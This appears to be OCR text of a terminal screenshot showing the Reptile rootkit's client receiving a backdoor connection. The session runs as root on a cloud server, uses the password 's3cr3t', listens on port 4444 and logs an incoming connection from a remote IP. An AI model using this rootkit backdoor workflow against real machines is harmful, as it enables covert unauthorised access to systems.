 aliyun - root@xiaodi: ~/Reptile-2.0/bin - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun × 2 test × +
exit Exit this shell
Type: "help <command>" to see specific help
reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 4444...
[*] TCP: 64 bytes was sent!
[+] Connection from 121.43.154.113:53438
FATALITY
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 80x16 16,10 2 会话 CA NUM